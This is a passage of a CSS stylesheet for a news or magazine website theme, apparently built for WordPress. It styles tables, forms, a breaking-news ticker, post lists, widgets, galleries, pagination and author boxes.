    display: table-header-group;
    vertical-align: middle;
    border-color: inherit;
}
caption, th, td {
    font-weight: normal;
    text-align: left;
}
tr {
    display: table-row;
    vertical-align: inherit;
    border-color: inherit;
}
th {
    font-weight: bold;
    text-transform: uppercase;
}
td {
    border-top: 1px solid #ededed;
    padding: 6px 10px 6px 0;
}
tbody {
    display: table-row-group;
    vertical-align: middle;
    border-color: inherit;
}
dl {
    margin: 0 20px;
}
dt {
    font-weight: bold;
}
dd {
    margin: 0 0 20px;
}

ul {
  list-style-type: square;
}

nav ul,
nav ol {
  list-style: none;
  list-style-image: none;
}

li > ul,
li > ol {
  margin: 0;
}
img {
  -ms-interpolation-mode: bicubic;
  border: 0;
  vertical-align: middle;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 0;
}

form {
  margin: 0;
}

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  min-width: inherit;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  border: 0;
  padding: 0;
  white-space: normal;
}

button,
input,
select,
textarea {
  font-size: 100%;
  margin: 0;
  max-width: 100%;
  vertical-align: baseline;
}

button,
input {
  line-height: normal;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled],
input[disabled] {
  cursor: default;
}

input[type="checkbox"],
input[type="radio"] {
  padding: 0;
}

input[type="search"] {
  -webkit-appearance: textfield;
  padding-right: 2px; /* Don't cut off the webkit search cancel button */
  width: 270px;
}

input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
  vertical-align: top;
}


/*============================================
    Global css  
============================================*/
.newsticker {
    line-height: 20px;
}
#wrapper {
  position: relative;
  overflow: hidden; }

@media (max-width: 767px) {
  #content {
    position: relative;
    left: 0%;
    transition: all 0.5s ease-in-out; } }

.gray-bg {
  background-color: #f2f2f2; }

.site-content {
  padding-top: 30px;
  padding-bottom: 30px; }
.site-content img, .single-special img {
  max-width: 100%;
  height: auto; }
.single-special .meta a {
    color: #fff;
}
select {
  border-radius: 0;
  border: 1px solid #DDD;
  padding: 10px 15px; }

embed,
iframe,
object {
  max-width: 100%; }
.pad0 {
    padding-left: 0;
    padding-right: 0;
}
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden; }

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */ }

#content[tabindex="-1"]:focus {
  outline: 0; }

.alignleft {
  float: left;
  margin: 0 1em 1em 0; }

.alignright {
  float: right;
  margin: 0 0 1em 1em; }

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto; }
.page-content {
    overflow: hidden;
}
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after,
.page-content:before,
.page-content:after{
  content: "";
  display: table;
  table-layout: fixed; }

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both; }

.sticky {
  display: block; }
.admin-bar .site-header.fixed-v3.scrolled .primary-menu,
.admin-bar .site-header.fixed-v2.scrolled .primary-menu {
  margin-top: 32px;
}

.hentry {
  margin: 0 0 1.5em; }

.byline,
.updated:not(.published) {
  display: none; }

.single .byline,
.group-blog .byline {
  display: inline; }

.page-content,
.entry-content,
.entry-summary {
  margin: 1.5em 0 0; }
.single-special-page-content,
.home .page-content,
.page .page-content,
.home-entry-content {
    margin: 0;
}
.page-links {
  clear: both;
  margin: 0 0 1.5em; }

.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
  display: none; }

.comment-content a {
  word-wrap: break-word; }

.bypostauthor {
  display: block; }

.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
  display: none; }

.infinity-end.neverending .site-footer {
  display: block; }

.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0; }

.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%; }

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin-left: auto;
  margin-right: auto; }

.wp-caption .wp-caption-text {
  margin: 0.8075em 0; }

.wp-caption-text {
  text-align: center; }

.gallery {
  margin-bottom: 1.5em; }
.shortcode-gallery-container {
    margin-right: -3px;
    margin-left: -3px;    
}

.gallery-columns-2 .gallery-item {
  max-width: 50%; }

.gallery-columns-3 .gallery-item {
  max-width: 33.33%; }

.gallery-columns-4 .gallery-item {
  max-width: 25%; }

.gallery-columns-5 .gallery-item {
  max-width: 20%; }

.gallery-columns-6 .gallery-item {
  max-width: 16.66%; }

.gallery-columns-7 .gallery-item {
  max-width: 14.28%; }

.gallery-columns-8 .gallery-item {
  max-width: 12.5%; }

.gallery-columns-9 .gallery-item {
  max-width: 11.11%; }

.gallery-caption {
  display: block; }
.pp_social {
    display: none;
}
.cat-tag {
  display: inline-table;
  margin-right: 3px;
  margin-bottom: 3px;
  margin-top: 3px;
  background-color: #e44332;
  color: #fff;
  border-radius: 3px;
  font-weight: normal;
  font-size: .95em;
  line-height: 1em;
  padding: 4px 8px;
  box-shadow: 0px 1px 2px 0px rgba(108, 108, 108, 0.2);
  text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.2); 
}
.cat-tag:hover {
  color: #FFF;
  background-color: #b22617; 
}

.meta{
  display: block;
  color: #858484;
  font-size: 1em;
  line-height: 1em;
  margin-bottom: 10px; }
.meta > a {
  color: #e44332;
  font-weight: 700; }
.meta > a:hover {
  color: #b22617; }
.comment-meta a {
    color: #858484;
}
.meta .comment {
    float: right;
}
.col-md-8.content-holder .posts-widget .row .col-md-4 .post-item .meta {
    font-size: .9em;
}
.col-md-8.content-holder .posts-widget .row .col-md-4 .post-item .meta .comment{
    display: none;
}
.meta .comment a{
    color: #858484;
}
.main-slider .meta,
.flexslider .meta {
    color: #fff;
    margin-bottom: 30px;
}
.social-icons {
  padding: 0;
  margin: 0;
  list-style: none; }
.social-icons > li {
  display: inline-block; }
.social-icons > li > a {
  font-size: 16px;
  padding: 0 3px;
  color: #a6a6a6; 
}
.social-icons > li > a:hover {
  color: #e44332; }

#news-ticker {
  padding: 7px 0; }
.breking-news-ticker {
  position: relative;
  background-color: #fff;
  border-radius: 4px;
  padding: 4px;
  box-sizing: border-box;
  overflow: hidden;
  height: 36px; }
.breking-news-ticker .info {
  display: inline-block;
  position: relative;
  float: left;
  background-color: #262626;
  height: 28px;
  color: #FFF;
  font-size: 1.142em;
  letter-spacing: -0.010em;
  border-radius: 4px;
  line-height: 1em;
  font-weight: 700;
  text-transform: uppercase;
  padding-top: 0.4em;
  padding-right: 0.4em;
  padding-bottom: 0.4em;
  padding-left: 1.25em; }
.breking-news-ticker .info > span {
  position: relative;
  z-index: 2; }
.breking-news-ticker .info:before {
  content: '';
  width: 20px;
  height: 20px;
  border-radius: 4px;
  position: absolute;
  z-index: 1;
  background-color: #262626;
  top: 40%;
  right: -15px;
  -webkit-transform: rotate(-45deg) translateY(-50%);
  -moz-transform: rotate(-45deg) translateY(-50%);
  transform: rotate(-45deg) translateY(-50%); }
.breking-news-ticker > ul {
  float: left;
  padding-left: 10px;
  padding-top: 3px;
  margin-bottom: 0;
  list-style: none;
  height: 28px; }
.breking-news-ticker > ul > li {
  padding-left: 15px; }
.breking-news-ticker > ul > li > span {
  font-weight: bold;
  color: #e44332;
  padding-right: 10px;
  margin-right: 5px;
  display: inline-block;
  position: relative; }
.breking-news-ticker > ul > li > span:after {
  content: '|';
  color: #cccccc;
  position: absolute;
  top: -1px;
  right: 0; }
.breking-news-ticker > .control {
  position: absolute;
  top: 50%;
  right: 10px;
  line-height: 0em;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  transform: translateY(-50%); }
.breking-news-ticker > .control > i {
  width: 18px;
  height: 18px;
  border-radius: 50%;
  background-color: #f2f2f2;
  position: relative; }
.breking-news-ticker > .control > i:before {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%); }
.breking-news-ticker > .control > i.fa-play,
.breking-news-ticker > .control > i.fa-pause {
  font-size: 8px; }
.breking-news-ticker > .control > i:hover {
  background-color: #e44332;
  color: #FFF;
  cursor: pointer; }

.tab-switcher {
  display: block;
  padding: 5px 10px;
  background-color: #f2f2f2;  
  margin-bottom: 15px; }
.sh-style3 .tab-switcher{
    border-radius: 4px;
}
.tab-switcher > li {
  display: inline-block; }
@media (max-width: 992px) {
  .tab-switcher > li {
    margin-bottom: 10px; } }
.tab-switcher > li:last-child {
  margin-right: 0; }
.tab-switcher > li > a {
  background-color: #FFF;
  color: #858484; }
.tab-switcher > li > a:hover {
  background-color: #e44332;
  color: #FFF; }
/*   post */
.posts-lists .post-item {
  margin-bottom: 30px; }
.posts-default.posts-lists .post-item {
  margin-bottom: 40px; }
.post-2-1-list .posts-lists .post-item {
    margin-bottom: 0;
}
.posts-widget-single-col .posts-lists .post-item {
  margin-bottom: 40px; }
.posts-widget-single-col .posts-lists {
    margin-bottom: 0;
}
.post-template .posts-lists .post-item {
  margin-bottom: 50px; }
.post-template .posts-lists .post-item.special.x2 {
  margin-bottom: 30px; }
.posts-lists .post-item:before,
.posts-lists .post-item:after {
  content: " ";
  display: table; }
.posts-lists .post-item:after {
  clear: both; }
.posts-lists .post-item > .post-thumb {
  position: relative;
  overflow: hidden;
  margin-bottom: 15px; }
.posts-default.posts-lists .post-item > .post-thumb {
  margin-bottom: 15px; }
.posts-lists .post-item > .post-thumb > a {
  display: block; }
.posts-lists .post-item > .post-thumb > a > img {
  max-width: 100%;
  height: auto; }
.posts-lists .post-item > .post-thumb > .cat-name {
  position: absolute;
  z-index: 2;
  top: 20px;
  right: 10px; }
.posts-lists .post-item > .content > .title {
  font-size: 1.6em;
  line-height: 1.2em;
  letter-spacing: normal;
  margin-top: 0;
  margin-bottom: 10px; }
.posts-default.posts-lists .col-md-4 .post-item > .content > .title {
    font-size: 1.3em;
}
.posts-lists .post-item > .content > .excerpt {
  font-size: 1em;
  margin-bottom: 10px; }
.posts-lists.archive-row .post-item {
  margin-bottom: 25px; }
@media (min-width: 768px) {
  .posts-lists.archive-row .post-item.has-post-thumbnail {
    margin-bottom: 50px; }
  .posts-lists.archive-row .post-item.has-post-thumbnail > .post-thumb {
    width: 300px;
    height: auto;
    float: left;
    margin-bottom: 0px; }
  .posts-lists.archive-row .post-item.has-post-thumbnail > .content {
    margin-left: 320px; } }
@media (min-width: 768px) {
  .posts-lists.archive-row.x2 .post-item.has-post-thumbnail {
    margin-bottom: 50px; }
  .posts-lists.archive-row.x2.ajax .post-item.has-post-thumbnail {
    margin-bottom: 30px; }
  .posts-lists.archive-row.x2 .post-item.has-post-thumbnail > .post-thumb {
    width: 300px;
    height: auto; }
  .posts-lists.archive-row.x2.ajax .post-item.has-post-thumbnail > .post-thumb {
    width: 220px;
    height: auto; }
  .posts-lists.archive-row.x2 .post-item.has-post-thumbnail > .content {
    margin-left: 320px; } 
  .posts-lists.archive-row.x2.ajax .post-item.has-post-thumbnail > .content {
    margin-left: 240px; } 
}
.search-page.posts-lists.archive-row .post-item.has-post-thumbnail > .post-thumb {
    width: 150px;
    height: 150px;       
}
.search-page.posts-lists.archive-row.x2 .post-item.has-post-thumbnail > .content {
  margin-left: 170px; }
.search-page.posts-lists.archive-row.x2 .post-item.has-post-thumbnail > .content .meta {
    margin-bottom: 10px;
}
.post-thumb {
  position: relative;
  overflow: hidden; }
.post-thumb > a {
  display: block; }
.post-thumb > a > img {
  width: 100%;
  height: auto; }
.post-thumb > img {
  width: 100%;
}
.cat-tag-list {
  position: absolute;
  top: 10px;
  right: 0px; 
  padding: 0 10px;
  z-index: 1;
}
.swiper-slide .play-btn, 
.flexslider .slides .play-btn, 
.post-thumb > .play-btn {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 35px;
  height: 35px;
  background-color: rgba(0, 0, 0, 0.5);
  border-radius: 50%;
  text-align: center;
  color: #FFF;
  background-image: url(../img/video-icon.png);
  background-repeat: no-repeat;
  z-index: 9;
}
.swiper-slide .play-btn:before,
.flexslider .slides .play-btn:before,
.post-thumb > .play-btn:before {
  content: '';
  position: absolute;
  width: 35px;
  height: 35px;
  border-radius: 50%;
  top: 0px;
  left: 0px;
  box-shadow: 0px 0px 10px 3px rgba(0, 0, 0, 0.75); }
.flexslider-carousel .slides .play-btn,
.flexslider-carousel2 .slides .play-btn,
.flexslider-carousel3 .slides .play-btn,
.small-posts-list > li > .post-thumb .play-btn{
    height: 25px;
    width: 25px;
    background-image: url(../img/video-icon-small.png);
}
.flexslider-carousel .slides .play-btn:before,
.flexslider-carousel2 .slides .play-btn:before,
.flexslider-carousel3 .slides .play-btn:before,
.small-posts-list > li > .post-thumb .play-btn:before {
  width: 25px;
  height: 25px;    
}

.small-posts-list {
  padding-left: 0;
  margin-bottom: 30px; }
.widget_tn_recent_posts .small-posts-list{
    margin-bottom: 0px;}
.small-posts-list.right-border {
  border-right: 1px solid #f2f2f2;
  padding-right: 20px; }
@media (max-width: 767px) {
  .small-posts-list.margin-bottom {
    margin-bottom: 25px;
    padding-bottom: 25px;
    border-bottom: 1px solid #f2f2f2; }
  .small-posts-list.right-border {
    border-right: none;
    padding-right: 0; } }
.small-posts-list > li {
  list-style: none;
  margin-bottom: 10px;
  padding-bottom: 10px;
  border-bottom: 1px solid #f2f2f2; }
.small-posts-list > li:before,
.small-posts-list > li:after {
  content: " ";
  display: table; }
.small-posts-list > li:after {
  clear: both; }
.small-posts-list > li:last-child {
  border-bottom: none;
  margin-bottom: 0;
  padding-bottom: 0; }
.small-posts-list > li > .post-thumb {
  width: 80px;
  height: 70px;
  position: relative;
  overflow: hidden;
  float: left; }
.boxed.small-posts-list > li > .post-thumb {
  width: 150px;
  height: 150px;
  float: none; }
.small-posts-list > li > .post-thumb > a {
  display: block;
/*  height: 100%; */
}
.small-posts-list > li > .post-thumb > a > img {
  width: 100%;
  height: auto; }
.widget .small-posts-list .content .title,
.boxed.small-posts-list .content .title, 
.timeline-posts > li > .title,
.small-posts-list > li > .content > .title{
  font-size: 1.1em;
  letter-spacing: normal;
  line-height: 1.2em;
  margin-top: 0;
  margin-bottom: 10px;
}
.small-posts-list > li > .content > .meta {
  color: #858484;
  margin-bottom: 0; }
.small-posts-list > li > .content > .meta > a {
  color: #e44332;
  font-weight: 700; }
.small-posts-list > li > .content > .meta > a:hover {
  color: #b22617; }
.small-posts-list > li.has-post-thumbnail > .content {
  margin-left: 100px; }
.boxed.small-posts-list > li.has-post-thumbnail > .content {
  margin-left: 0px; }
.boxed.small-posts-list .post-thumb {
    margin-bottom: 10px;
}
.controls > a {
  display: inline-block;
  width: 28px;
  height: 28px;
  background-color: #e44332;
  border-radius: 4px;
  font-size: 1.5em;
  line-height: 1em;
  color: #FFF;
  position: relative; }
.controls > a > i {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%); }
.controls > a:hover {
  cursor: pointer;
  background-color: #df301d; }
.controls > a.swiper-button-disabled {
  background-color: #bfbfbf; }
.controls > a.swiper-button-disabled:hover {
  cursor: not-allowed; }

/* widget  */
.widget ul {
    padding-left: 0px;
}
.widget ul.timeline-posts {
  position: relative;
  padding-left: 35px; }
.timeline-posts:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 8px;
  background-color: #dedede;
  border-radius: 4px; }
.timeline-posts > li {
  list-style: none;
  position: relative;
  margin-bottom: 35px; }
.timeline-posts > li .meta {
  margin-bottom: 10px; }
.timeline-posts > li:before {
  content: '';
  position: absolute;
  width: 20px;
  height: 20px;
  border-radius: 50%;
  background-color: #fff;
  border: 4px solid #dedede;
  left: -40.5px;
  top: 0;
  z-index: 2; }
.timeline-posts > li:after {
  content: '';
  position: absolute;
  width: 30px;
  height: 30px;
  border-radius: 50%;
  background-color: #fff;
  border: 4px solid #e44332;
  top: -4px;
  left: -47px;
  z-index: 3;
  opacity: 0;
  -webkit-transition: all 0.15s ease-in-out; 
  transition: all 0.15s ease-in-out; 
}
.timeline-posts > li:hover:after {
  opacity: 1;
  width: 14px;
  height: 14px;
  top: 3px;
  left: -37.5px; }

.flickr-photo-thumbs {
  padding-left: 0; }
.flickr-photo-thumbs > li {
  display: inline-block; }
.flickr-photo-thumbs > li > a {
  display: block;
  width: 100px;
  height: 100px;
  margin: 2px 1px;
  position: relative;
  padding: 0; }
.flickr-photo-thumbs > li > a > img {
  width: 100%;
  height: 100%;
  -webkit-transition: all 0.15s ease-in-out; 
  transition: all 0.15s ease-in-out; 
}
.flickr-photo-thumbs > li > a:before {
  content: '';
  position: absolute;
  background-color: rgba(0, 0, 0, 0.5);
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  opacity: 0;
  -webkit-transition: all 0.15s ease-in-out; 
  transition: all 0.15s ease-in-out; 
}
.flickr-photo-thumbs > li > a:hover:before {
  opacity: 1; }

.tagcloud > a {
  display: inline-block;
  background-color: #fff;
  padding: 10px 15px;
  font-size: 1em;
  line-height: 1em;
  font-weight: 600;
  border-radius: 4px;
  box-shadow: 0px 1px 2px 0px rgba(108, 108, 108, 0.2);
  margin: 4px 2px; }
.tagcloud > a:hover {
  background-color: #e44332;
  color: #FFF; }

.footer-menu {
  padding-left: 0; }
.footer-menu > li {
  display: inline-block;
  margin-right: 25px; }
.footer-menu > li:last-child {
  margin-right: 0; }
.page-header {
    border-bottom: none;
}
.page-header.style1 {
  background-color: #f2f2f2;
  margin-top: 0;
  padding: 10px 0;
  margin-bottom: 0px; }
.page-header.style2 {
  margin-top: 0;
  padding: 5px 0; }
.page-header .title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 1.6em;
  font-weight: 600; 
  letter-spacing: 1px;
}
.page-header.style2 .title {
  font-size: 1.6em;
  font-weight: 500; }
.page-header .breadcrumb {
  margin-bottom: 0;
  background-color: transparent;
  padding: 0; }
.page-header .breadcrumb > li {
  font-size: 1em; }
.page-header .breadcrumb > li + li:before {
  content: '\f105';
  font-family: FontAwesome; 
  color: #333333;
}
.page-header.style2 .breadcrumb li{
    font-size: .9em;
}
.page-header.transparent {
  position: relative;
  height: 270px;
  background-size: cover;
  background-position: 50% 50%; }
.page-header.transparent.v2 {
  height: 140px;
}
.page-header.transparent > .content {
  position: absolute;
  width: 100%;
  bottom: 0; }
.page-header.transparent > .content > .container {
  background-color: rgba(255, 255, 255, 0.8);
  padding: 25px 20px;
  border-top-left-radius: 4px;
  border-top-right-radius: 4px; }

.post-pagination, 
.page-numbers {
  padding-left: 0;
  margin-bottom: 0; }
.post-pagination > li,
.page-numbers > li {
  display: inline-block;
  margin-right: 5px; }
.post-pagination > li:last-child,
.page-numbers > li:last-child {
  margin-right: 0; }
.post-pagination > li > a,
.page-numbers > li > a {
  display: block;
  border: 1px solid #f2f2f2;
  border-radius: 4px;
  padding: 5px 15px; }
.post-pagination > li > a:hover,
.page-numbers > li > a:hover {
  background-color: #e44332;
  color: #FFF;
  border-color: transparent; }
nav.navigation.pagination {
    display: block;
    text-align: center;
    margin: 0 0;
}
.navigation.pagination > .nav-links > a,
.navigation.pagination > .nav-links span {
    display: inline-block;
    margin-right: 5px;
    background-color: #f2f2f2;
    font-size: 14px;
    text-align: center;
    padding: 0;
    width: 32px;
    height: 32px;
    line-height: 32px;
    -moz-border-radius: 100%;
    -webkit-border-radius: 100%;
    border-radius: 100%;
}
.navigation.pagination > .nav-links .page-numbers.dots {
    background-color: transparent;
    line-height: 10px;
    height: 10px;
    width: 15px;
}
.navigation.pagination > .nav-links > a.prev {
    width: 100px;
    border-radius: 50px 0 0 50px;
}
.navigation.pagination > .nav-links > a.next {
    width: 100px;
    border-radius: 0 50px 50px 0;
}
.navigation.pagination > .nav-links > a:hover {
  background-color: #e44332;
  color: #FFF;
  border-color: transparent; }
.navigation.pagination > .nav-links > span.current{
    color: #fff !important;
    background-color: #e44332;
}
.single-pagination .load-more,
.single-pagination .loading {
    display: block;
    text-align: center;
    padding: 10px;
    background-color: #f2f2f2;
}
.single-pagination .loading {
    color: #E44332;
}
.entry-header .entry-featured {
  margin-bottom: 30px; }
.entry-header .entry-title {
  font-size: 2.285em;
  margin-top: 0; }
.entry-header .entry-meta {
  margin-bottom: 0; }
.single1 .entry-header .entry-meta {
    margin-bottom: 10px;
}
.entry-header .entry-meta > span {
  margin: 0 2px; }
.entry-header .entry-meta > span:first-child {
  margin-left: 0; }
.entry-header .entry-meta > span:last-child {
  margin-right: 0; }
.entry-header .entry-meta > span i {
  padding: 0 3px; }
.entry-header .entry-meta > span > a {
  color: #858484; }
.single.single-post .entry-header .entry-featured {
    margin-bottom: 10px;
}
.single.single-post .entry-header .entry-title {
    font-size: 2em;
    margin-bottom: 10px;
}
.entry-content {
  font-size: 1.1em;
  line-height: 1.558em;
  margin-bottom: 50px; }
.entry-content p {
  margin-bottom: 30px; }
.entry-content img {
  max-width: 100%;
  height: auto; }

.entry-footer {
  background-color: #f2f2f2;
  padding: 20px 30px;
  border-radius: 4px; }
.entry-header .taglist {
    margin: 15px 0;
}
.entry-header .taglist > li > a {
    background-color: #f2f2f2;
}
.taglist {
  margin-bottom: -2.5px; }
.taglist > li {
  padding: 1.5px 0; }
.taglist > li > a {
  color: #333333;
  background-color: #fff; }
.taglist > li > a:hover {
  background-color: #e44332;
  color: #FFF; }

blockquote {
  border: 4px solid #f2f2f2;
  border-radius: 4px;
  font-weight: 700;
  color: #858484;
  font-style: italic;
  padding: 30px 90px;
  position: relative; }
blockquote:before {
  content: '\f10d';
  font-family: FontAwesome;
  position: absolute;
  top: 50%;
  left: 30px;
  font-style: normal;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  transform: translateY(-50%);
  font-size: 36px;
  opacity: 0.3; }

.author-bio {
  background-color: #f2f2f2;
  padding: 20px 20px;
  border-radius: 4px; }
.author-bio:before,
.author-bio:after {
  content: " ";
  display: table; }
.author-bio:after {
  clear: both; }
.author-bio > .author-image {
  width: 140px;
  height: 140px;
  overflow: hidden;
  border-radius: 4px;
  float: left; }
.author-bio > .author-image > img {
  width: 100%;
  height: auto; }
.author-bio > .content {
  margin-left: 170px; }
.author-bio > .content > .author-title {
  font-size: 1.571em;
  margin-top: 0;
  margin-bottom: 15px; }
.author-bio > .content > .description {
  margin-bottom: 15px; }

.post-navigation {
  border: 4px solid #f2f2f2;
  padding: 20px 0px;
  border-radius: 4px; }
.post-navigation:before,
.post-navigation:after {
  content: " ";
  display: table; }
.post-navigation:after {
  clear: both; }
.post-navigation > .nav-item > a {
  color: #858484;
  font-size: 1.285em; }
.post-navigation > .nav-item > a:hover {
  color: #e44332; }
.post-navigation > .nav-item > a > i {
  margin: 0 15px;
  color: #f2f2f2; }

.post-header {
  position: relative;
  overflow: hidden; }
.post-header > .post-featured {
  position: relative; }
.post-header > .post-featured > a {
  position: relative;
  display: block; }
.post-header > .post-featured > a:before {
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.5) 100%); }
.post-header > .post-featured > a > img {
  width: 100%;
  height: auto; }
.post-header > .post-info {
  position: absolute;
  width: 100%;
  text-align: center;
  bottom: 0;
  left: 0; }
.post-header > .post-info > .title {
  color: #FFF; }
.post-header > .post-info > .meta {
  color: #c4c4c4; }

.loadmore-btn {
  display: block;
  border: 4px solid #f2f2f2;
  border-radius: 4px;
  padding: 20px;
  text-align: center;
  color: #858484; }
.loadmore-btn:hover {
  background-color: #e44332;
  border-color: #e44332;
  color: #FFF; }
.loadmore-btn span {
  font-size: 1.142em; }
.loadmore-btn i {
  margin-right: 10px; }

.isotope-gallery.masonry-gallery .isotope-container {
  margin-right: -5px;
  margin-left: -5px; }
.isotope-gallery.masonry-gallery .isotope-container > .gallery-item {
  margin: 3px; }

.gallery-filter {
  padding-left: 0;
  margin-bottom: 0;
  text-align: center; }
.gallery-filter:before,
.gallery-filter:after {
  content: " ";
  display: table; }
.gallery-filter:after {
  clear: both; }
.gallery-filter > li {
  display: inline-block;
  list-style: none;
  line-height: 1em;
  margin-right: 5px;
  margin-bottom: 5px; }
.gallery-filter > li:last-child {
  margin-right: 0; }
.gallery-filter > li > a {
  border: 1px solid #f2f2f2;
  border-radius: 4px;
  color: #858484;
  font-size: 1em;
  line-height: 1em;
  font-weight: 600;
  padding: 10px 20px;
  display: block; }
.gallery-filter > li > a:hover {
  background-color: #e44332;
  color: #FFF;
  border-color: #e44332; }
.shortcode-gallery-container .tn-gallery-item {
    margin: 3px;
}
.shortcode-gallery-container .tn-gallery-item {
  position: relative;
  overflow: hidden; }
.shortcode-gallery-container .tn-gallery-item > img {
  width: 100%;
  height: auto;
  -moz-transition: all 0.15s ease-in-out; 
  -webkit-transition: all 0.15s ease-in-out; 
  transition: all 0.15s ease-in-out; 
}
.shortcode-gallery-container .tn-gallery-item > .overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-color: rgba(0, 0, 0, 0.7);
  opacity: 0;
  -moz-transition: all 0.15s ease-in-out; 
  -webkit-transition: all 0.15s ease-in-out; 
  transition: all 0.15s ease-in-out; 
}
.shortcode-gallery-container .tn-gallery-item > .overlay > a {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%) scale3d(0.5, 0.5, 1);
  -moz-transform: translate(-50%, -50%) scale3d(0.5, 0.5, 1);
  transform: translate(-50%, -50%) scale3d(0.5, 0.5, 1);
  color: #FFF;
  font-size: 2em;
  -webkit-transition: all 0.15s ease-in-out; 
  transition: all 0.15s ease-in-out; 
}
.shortcode-gallery-container .tn-gallery-item > .overlay > .caption {
  position: absolute;
  width: 100%;
  top: 50%;
  padding: 0 20px;
  text-align: center;
  -webkit-transition: all 0.15s ease-in-out;
  transition: all 0.15s ease-in-out;
  -webkit-transform: translateY(-50%) scale(0.2);
  -moz-transform: translateY(-50%) scale(0.2);
  transform: translateY(-50%) scale(0.2); }
.shortcode-gallery-container .tn-gallery-item > .overlay > .caption > h3 {
  margin-top: 20px;
  margin-bottom: 10px;
  color: #FFF;
  font-size: 1.2em; }
.shortcode-gallery-container .tn-gallery-item > .overlay > .caption > .cats {
  color: #FFF; }
.shortcode-gallery-container .tn-gallery-item > .overlay .action {
  display: inline-block;
  position: relative;
  width: 40px;
  height: 40px;
  border: 2px solid rgba(255, 255, 255, 0.5);
  color: #FFF;
  border-radius: 50%; }
.shortcode-gallery-container .tn-gallery-item > .overlay .action > i {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%); }
.shortcode-gallery-container .tn-gallery-item > .overlay .action:hover {
  background-color: #e44332;
  border-color: #e44332; }
.shortcode-gallery-container .tn-gallery-item:hover > img {
  -webkit-transform: scale3d(1.05, 1.05, 1) rotate(1deg);
  -moz-transform: scale3d(1.05, 1.05, 1) rotate(1deg);
  transform: scale3d(1.05, 1.05, 1) rotate(1deg); }
.shortcode-gallery-container .tn-gallery-item:hover > .overlay {
  opacity: 1; }
.shortcode-gallery-container .tn-gallery-item:hover > .overlay > a {
  -webkit-transform: translate(-50%, -50%) scale3d(1, 1, 1);
  -moz-transform: translate(-50%, -50%) scale3d(1, 1, 1);
  transform: translate(-50%, -50%) scale3d(1, 1, 1); }
.shortcode-gallery-container .tn-gallery-item:hover > .overlay > .caption {
  -webkit-transform: translateY(-50%) scale(1.1);
  -moz-transform: translateY(-50%) scale(1.1);
  transform: translateY(-50%) scale(1.1); }

.gallery-archive .gallery-filter {
  margin-bottom: 50px; }

.gallery-archive .gallery-container {
  margin-bottom: 20px; }
.gallery-archive .gallery-container .gallery-item {
  margin-bottom: 30px; }

.header-search-form {
  position: relative;
  height: 40px; }
.header-search-form > input {
  width: 100%;
  height: 100%;
  padding: 5px 20px;
  border: 1px solid #f2f2f2;
  border-radius: 4px;
  position: absolute;
  z-index: 1;
  background-color: transparent; }
.header-search-form > button {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  transform: translateY(-50%);
  right: 5px;
  z-index: 2;
  background-color: transparent;
  border: none;
  color: #858484; }
.header-search-form > input:focus,
.header-search-form > button:focus {
  outline: none; }
.tab-switcher li:nth-child(even) a.cat-tag {
    background-color: #9b59b6;
    color: #FFF;     
}
.tab-switcher li:nth-child(odd) a.cat-tag {
    background-color: #2ecc71;
    color: #FFF;     
}
.tab-switcher li:nth-child(1) a.cat-tag {
    background-color: #E44332 !important;
    color: #FFF !important; 
}
.tab-switcher li:nth-child(2) a.cat-tag {
  background-color: #9b59b6 !important;
  color: #FFF !important; }
.tab-switcher li:nth-child(3) a.cat-tag {
  background-color: #2ecc71 !important;
  color: #FFF !important; }
.tab-switcher li:nth-child(4) a.cat-tag {
